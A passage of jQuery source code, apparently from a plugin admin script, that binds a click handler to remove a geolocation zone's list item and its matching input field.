 *
 * @since    1.0.0
 **********************************************************/  
$('a.remove-already-geoloc').on('click', function(e)     {
    e.preventDefault();
    // get parent    
    var pid = this.parentNode.id;
    console.log(pid);
    // remove input 
    $( "input#input-"+pid ).remove();
    // remove zone
    $( "li#"+pid ).remove();
 });

        

})(jQuery);